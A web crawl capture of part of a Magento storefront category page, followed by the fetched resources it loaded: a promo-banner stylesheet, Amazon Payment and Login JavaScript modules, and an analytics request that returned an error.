                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadmin\u002Dwr.perniapopup.studio\u002Fpub\u002Fstatic_wr\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/admin-wr.perniapopup.studio\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/admin-wr.perniapopup.studio\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/admin-wr.perniapopup.studio\/page_cache\/block\/render\/id\/245\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_245"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/menswear\/tunic-shirts.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div data-findify-event="update-cart" style="display:none;">

</div>
                                                                                                                                                                                                                                                                
        <div class="message info empty"><div>We can't find products matching the selection.</div></div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/admin-wr.perniapopup.studio\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/admin-wr.perniapopup.studio\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://admin-wr.perniapopup.studio/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://admin-wr.perniapopup.studio/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary sr-only"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="footer links"><li class="nav item"><a href="https://admin-wr.perniapopup.studio/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://admin-wr.perniapopup.studio/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://admin-wr.perniapopup.studio/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://admin-wr.perniapopup.studio/contact/">Contact Us</a></li><li class="nav item"><a href="https://admin-wr.perniapopup.studio/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li></ul><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-newsletter","zone":"newsletter","badge":"bottomright","settings":{"size":"invisible"}}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/admin-wr.perniapopup.studio\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/admin-wr.perniapopup.studio\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<small class="copyright">
    <span>Copyright © 2013-present Magento, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics.fbpixel.net/
body_size: -184
content:
Error, not found

--- FILE ---
content_type: text/css
request_url: https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/MGS_Promobanners/css/promobanners.css
body_size: 1749
content:
.img-responsive{max-width:100%}
.promobanner {
	position: relative;
	margin-bottom: 20px;
}
.promobanner .text {
	position: absolute;
    padding: 15px;
    z-index: 99;
	bottom: 0;
	color: #fff;
}
.middle-left, .middle-right {
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	top: 50%;
}
.middle-left {
	left: 0;
}
.middle-right {
	right: 0;
}
.bottom-center, .top-middle {
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	left: 50%;
}
.bottom-center {
	bottom: 0;
}
.top-middle {
	top: 0;
}
.middle-center {
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	left: 50%;
	top: 50%;
}
.top-left {
	left: 0;
	top: 0;
}
.top-right {
	right: 0;
	top: 0;
}
.bottom-left {
	bottom: 0;
	left: 0;
}
.bottom-right {
	bottom: 0;
	right: 0;
}

.promobanner {
	overflow: hidden;
}
/* Zoom */
.promobanner.zoom img{
	transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
}
.promobanner.zoom:hover img {
	transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
}
/* Border Zoom */
.promobanner.border-zoom:before {
	border: 1px solid #fff;
    top: 10px;
    bottom: 10px;
    right: 10px;
    left: 10px;
    content: '';
    display: block;
    position: absolute;
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.promobanner.border-zoom:hover:before{
	transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    z-index: 9;
}
.promobanner.border-zoom img {
	transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.promobanner.border-zoom:hover img{
	transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}
/* flashed */
.promobanner.flashed:after {
	position: absolute;
    top: -100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.5);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.promobanner.flashed:hover:after {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}
/* zoom-flashed */
.promobanner.zoom-flashed:after {
	position: absolute;
    top: -100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.5);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.promobanner.zoom-flashed:hover:after {
	-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}
.promobanner.zoom-flashed img {
	transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.promobanner.zoom-flashed:hover img {
	transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}
/* shadow-corner */
.promobanner.shadow-corner:before {
	position: absolute;
    height: 200%;
    width: 50%;
    transform: rotate(45deg);
    background: #ca7379;
    top: 50%;
    right: -140px;
    content: "";
    opacity: 0;
    z-index: 10;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
}
.promobanner.shadow-corner:after {
	position: absolute;
    height: 200%;
    width: 50%;
    transform: rotate(45deg);
    background-image: url('bg_tabs.jpg');
    background-repeat: repeat;
    top: 0;
    right: -140px;
    content: "";
    z-index: 9;
}
.promobanner.shadow-corner:hover:before {
	opacity: 1;
    top: 0;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
}
/* border-run */
.promobanner.border-run:before,
.promobanner.border-run:after {
    bottom: 15px;
    content: "";
    left: 15px;
    position: absolute;
    right: 15px;
    top: 15px;
    transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transition: all 0.6s ease-in-out 0s;
    -moz-transition: all 0.6s ease-in-out 0s;
    -o-transition: all 0.6s ease-in-out 0s;
    -webkit-transition: all 0.6s ease-in-out 0s;
    z-index: 1;
}
.promobanner.border-run:after {
	border-left: 5px solid #fff;
    border-right: 5px solid #fff;
}
.promobanner.border-run:before {
	border-bottom: 5px solid #fff;
    border-top: 5px solid #fff;
}
.promobanner.border-run:hover:after{
	transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -o-transform: scale(1, 0);
	border-color: #ca7379;
}
/* promobanner zoom-shadow */
.promobanner.zoom-shadow:after {
	position: absolute;
    content: "";
    left: 20px;
    right: 20px;
    bottom: 20px;
    top: 20px;
    background: #000000;
    opacity: 0.4;
    transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.promobanner.zoom-shadow:hover:after {
	left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
/* cup-border */
.promobanner.cup-border {
	overflow: visible;
}
.promobanner.cup-border a:after {
	border: 2px solid #ddbe86;
    position: absolute;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    content: "";
    opacity: 0;
    transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    -webkit-transform: translate(0);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}
.promobanner.cup-border:hover a:after {
	opacity: 1;
    transform: translate(15px, 15px);
    -moz-transform: translate(15px, 15px);
    -o-transform: translate(15px, 15px);
    -webkit-transform: translate(15px, 15px);
}
/* flashed-zoom */
.promobanner.flashed-zoom a:after {
	position: absolute;
    content: "";
    width: 100%;
    padding-top: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%) rotate(45deg) scale(0);
    -moz-transform: translate(-50%,-50%) rotate(45deg) scale(0);
    -webkit-transform: translate(-50%,-50%) rotate(45deg) scale(0);
    -o-transform: translate(-50%,-50%) rotate(45deg) scale(0);
    opacity: 1;
    background: #fff;
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
}
.promobanner.flashed-zoom:hover a:after {
	opacity: 0;
    transform: translate(-50%,-50%) rotate(45deg) scale(1);
    -moz-transform: translate(-50%,-50%) rotate(45deg) scale(1);
    -webkit-transform: translate(-50%,-50%) rotate(45deg) scale(1);
    -o-transform: translate(-50%,-50%) rotate(45deg) scale(1);
}
.promobanner.flashed-zoom a > img {
	-webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
}
.promobanner.flashed-zoom:hover a > img {
	transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
}
/* zoom-out-shadow */
.promobanner.zoom-out-shadow a:after {
	position: absolute;
    content: "";
    left: -10px;
    right: -10px;
    bottom: -10px;
    top: -10px;
    border: 2px solid #fff;
    outline-width: 15px;
    outline-style: solid;
    outline-color: rgba(0,0,0,0.3);
    z-index: 100;
	-webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
}
.promobanner.zoom-out-shadow:hover a:after {
	left: 15px;
    right: 15px;
    bottom: 15px;
    top: 15px;
}
/* mist */
.promobanner.mist a:after {
	position: absolute;
    z-index: 1;
    background-color: rgba(255,255,255,0.8);
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transform: scaleY(0);
    -moz-transform: scaleY(0);
    -o-transform: scaleY(0);
    -webkit-transform: scaleY(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
	-webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
}
.promobanner.mist:hover a:after {
	transform: scaleY(1);
    -moz-transform: scaleY(1);
    -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    opacity: 1;
    visibility: visible;
}
/* Mist text */
.promobanner.mist-text a:after {
	position: absolute;
    z-index: 1;
    background-color: rgba(255,255,255,0.8);
    content: "";
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transform: scaleY(0);
    -moz-transform: scaleY(0);
    -o-transform: scaleY(0);
    -webkit-transform: scaleY(0);
    opacity: 0;
    visibility: hidden;
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
	-webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
}
.promobanner.mist-text:hover a:after {
	transform: scaleY(1);
    -moz-transform: scaleY(1);
    -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    opacity: 1;
    visibility: visible;
}
.promobanner.mist-text .text {
	position: absolute;
    left: 35px;
    bottom: 30px;
    z-index: 3;
	-webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
}
.promobanner.mist-text:hover .text {
	bottom: 50%;
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/Amazon_Payment/js/amazon-core.js
body_size: 1649
content:
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */

define([
    'jquery',
    'ko',
    'mage/url',
    'amazonPaymentConfig',
    'amazonWidgetsLoader',
    'bluebird',
    'jquery/jquery-storageapi'
], function ($, ko, url, amazonPaymentConfig) {
    'use strict';

    var clientId = amazonPaymentConfig.getValue('clientId'),
        amazonDefined = ko.observable(false),
        amazonLoginError = ko.observable(false),
        accessToken = ko.observable(null),
        // Match region config to amazon.Login.Region
        regions = {'us': 'NA', 'de': 'EU', 'uk': 'EU', 'jp': 'APAC'},
        sandboxMode,
        region;

    if (typeof amazon === 'undefined') {
        /**
         * Amazon login ready callback
         */
        window.onAmazonLoginReady = function () {
            setClientId(clientId);  //eslint-disable-line no-use-before-define
            doLogoutOnFlagCookie(); //eslint-disable-line no-use-before-define

            sandboxMode = amazonPaymentConfig.getValue('isSandboxEnabled', false);
            amazon.Login.setSandboxMode(sandboxMode); //eslint-disable-line no-undef

            region = regions[amazonPaymentConfig.getValue('region')];
            amazon.Login.setRegion(region); //eslint-disable-line no-undef
        };
    } else {
        setClientId(clientId);  //eslint-disable-line no-use-before-define
        doLogoutOnFlagCookie(); //eslint-disable-line no-use-before-define
    }

    // Widgets.js ready callback
    window.onAmazonPaymentsReady = function() {
        $(window).trigger('OffAmazonPayments');
    };

    /**
     * Set Client ID
     * @param {String} cid
     */
    function setClientId(cid) {
        amazon.Login.setClientId(cid); //eslint-disable-line no-undef
        amazonDefined(true);
    }

    /**
     * Log user out of amazon
     */
    function amazonLogout() {
        $.ajax({
            url: url.build('amazon/logout'),
            context: this
        }).always(function () {
            if (amazonDefined()) {
                amazon.Login.logout(); //eslint-disable-line no-undef
            } else {
                var logout = amazonDefined.subscribe(function (defined) { //eslint-disable-line vars-on-top
                    if (defined) {
                        amazon.Login.logout(); // eslint-disable-line no-undef
                        logout.dispose(); //remove subscribe
                    }
                });
            }
        });
    }

    /**
     * Check if login error / logout cookies are present
     */
    function doLogoutOnFlagCookie() {
        var errorFlagCookie = 'amz_auth_err',
            amazonLogoutCookie = 'amz_auth_logout';

        //eslint-disable-next-line no-use-before-define
        $.cookieStorage.isSet(errorFlagCookie) ? amazonLogoutThrowError(errorFlagCookie) : false;
        //eslint-disable-next-line no-use-before-define
        $.cookieStorage.isSet(amazonLogoutCookie) ? amazonLogoutThrowError(amazonLogoutCookie) : false;
    }

    /**
     * Handle deletion of cookie and log user out if present
     */
    function amazonLogoutThrowError(cookieToRemove) {
        amazonLogout();
        document.cookie = cookieToRemove + '=; Path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        amazonLoginError(true);
    }

    return {
        /**
         * Verify a user is logged into amazon
         */
        verifyAmazonLoggedIn: function () {
            var defer  = $.Deferred(),
                loginOptions = {
                    scope: amazonPaymentConfig.getValue('loginScope'),
                    popup: true,
                    interactive: 'never'
                };

            // jscs:disable requireCamelCaseOrUpperCaseIdentifiers
            amazon.Login.authorize(loginOptions, function (response) { //eslint-disable-line no-undef
                if (response.error) {
                    defer.reject(response.error);
                } else {
                    accessToken(response.access_token);
                    defer.resolve(!response.error);
                }
            });
            // jscs:enable requireCamelCaseOrUpperCaseIdentifiers

            return defer.promise();
        },

        /**
         * Log user out of Amazon
         */
        AmazonLogout: amazonLogout,
        amazonDefined: amazonDefined,
        accessToken: accessToken,
        amazonLoginError: amazonLoginError
    };

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://admin-wr.perniapopup.studio/pub/static_wr/frontend/Magento/luma/en_US/Amazon_Login/js/view/login-button-wrapper.js
body_size: 909
content:
/**
 * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */

define(['uiRegistry', 'Amazon_Login/js/view/login-button', 'uiComponent'], function(registry, login, component) {
    'use strict';
    var amazonPayment = registry.get('amazonPayment');

    if (amazonPayment !== undefined && amazonPayment.allowAmLoginLoading === true) {
        return login;
    }
    return component;
});
